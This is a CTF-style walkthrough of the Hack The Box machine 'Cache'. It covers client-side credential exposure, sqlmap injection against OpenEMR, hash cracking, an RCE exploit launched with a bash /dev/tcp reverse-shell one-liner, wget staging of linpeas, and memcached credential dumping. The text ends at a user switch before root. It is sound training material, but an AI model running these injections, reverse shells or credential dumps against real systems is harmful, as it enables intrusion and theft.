HTB: Cache – Write‑up
A write-up and walkthrough for the Hack the Box machine: Cache
Info
- Target:
10.10.10.188 - Difficulty:
Easy - OS:
Linux
Initial Nmap Scan
To start, I ran the inital nmap scan:
nmap -sV -sC -p- -oN nmap 10.10.10.188
From these results, it shows that there are two ports open, an Apache Web Server running on port 80, and SSH on port 22.
Enumerating the Web Server
The following page is present at the URL http://10.10.10.188:

I navigate through the webpage to search for any useful information.
Login Page

The login page presents a login form, I tried to use some default credentials with no success. However, the website seems to display an error message showing which input was incorrect (username or password). This will be useful when trying to brute-force usernames and passwords.
The next step was to capture this login request with BurpSuite. Strangely, when submitting, there was no POST request. This shows that the authentication credentials are being validated on the client side. To verify this, I check Firefox’s debugger and there was a file called functionality.js which seemed to validate passwords in plaintext.

USERNAME - ash
PASSWORD - H@v3_fun
Submitting these credentials presents the following page:

Sadly, there was nothing beyond the login page apart from an ‘Under Construction’ notice. Perhaps the credentials will be useful for later.
About

On here, there seems to be little information, however Ash mentioned another project of his ‘HMS’
This led me to try edit my /etc/hosts file to add cache.htb and HMS.htb to it.


Navigating to http://hms.htb:
I checked the source code to see if any version details, or information were revealed. On the main page, there was the copyright notice which dated to 2018.
After some time I came across a video demonstrating an SQL injection to the OpenEMR web application: OpenEMR Simulated Attack
Gaining Access to OpenEMR
A little explanation of the steps shown in the video with context to Cache:
- Navigate to
HMS.htb/portal/add_edit_event_user/php?eid='.- Vulnerability confirmed when the following webpage was displayed:

- Vulnerability confirmed when the following webpage was displayed:
- Open BurpSuite and reload the page to capture the request
1
2
3
4
5
6
7
8
9
10
GET /portal/add_edit_event_user.php?eid=%27 HTTP/1.1
Host: hms.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=cdghrt7lln9k1shbvtdmdkjr6n; OpenEMR=djap8b3iolchp81ipr95nj8il
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-
Copy the request into a file - removing the
%27on the first line of the request, and replacing it with a ‘1’ - this makes the request valid so SQLmap can work effectively. -
Use SQLmap with the following command:
sqlmap -r <request file> --threads 10 --dbs

sqlmap -r openemr.req --threads 10 --tables
Provides us with a list of tables, searching through here, we see the following tables:

Dumping the data of each table, users_secure contained some very interesting data

USERNAME - openemr_admin
HASH - $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B
Cracking with John
- First, copy the hash into a file
1
echo "$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B" >> hashfile
- Crack the hash using
rockyou.txt1
john -w=/path/to/rockyou.txt hashfile
- Show the cracked password
1
john --show hashfile

Now we have the password: xxxxxx and successfully log in.
RCE Exploit
After gaining access to OpenEMR, I found an exploit HERE that matched with the version of OpenEMR 5.0.1.3. This exploit aims to achieve RCE by remotely executing a single command from the server. In this situation a one-liner reverse shell command is ideal.
1
bash -i >& /dev/tcp/your_ip/your_port 0>&1

Set up a netcat listener on port 7777:
1
nc -lvnp 7777
Execute the exploit:
1
2
python rce.py http://HMS.htb -u openemr_admin -p xxxxxx -c "bash -i >& /dev/tcp/yourip/7777
0>&1"
I received a shell running as www-data
Obtaining the user flag
The shell wasn’t very stable at the moment so I tried spawn a TTY Shell. One approach is via python, we can verify if python is installed by running which python3 or which python. Python 3 is installed on the system.
To spawn a TTY shell with python3 I ran:
1
python3 -c 'import pty; pty.spawn("/bin/sh")'

I navigate to the /home directory, and noticed that the ash user is present.
Using the password I found earlier. functionality.js I switched user to ash.:
1
su ash
Navigating to the ash directory I got user.txt with
1
cat ~/user.txt
Escalating Privileges
I transferred linpeas.sh to the target machine by:
Starting a python http server:
1
python -m SimpleHTTPserver 80
Downloading the file from my machine onto the target machine and giving execution permission:
1
2
3
  wget <yourip>:80/linpeas.sh

  chmod +x linpeas.sh
Executing linpeas.sh
1
./linpeas.sh
Whilst going through the results of linpeas, I noticed /usr/bin/memcached running on port 11211 - this was being served locally.
Using this post from hackingarticles, I learned how to attack this service.
Telnet into the server
1
telnet 127.0.0.1 11211

Checking the slab statistics with:
1
stats slabs
This shows that there is currently one slab active, indicted by only seeing STAT 1 outputs.
We can dump all the keys in the slab by running:
1
stats cachedump 1 0
NB: the first number (1) is the slab ID, and the second number is the key we want to dump, in our case ‘0’ means all keys.

Dumping the cache, we see a user and passwd key. To view these, we can use get <item>
1
get user

1
get passwd

Now we have another set of credentials!
Username - luffy
Password - 0n3_p1ec3
Obtaining the root flag
I switch user to luffy
1
su luffy
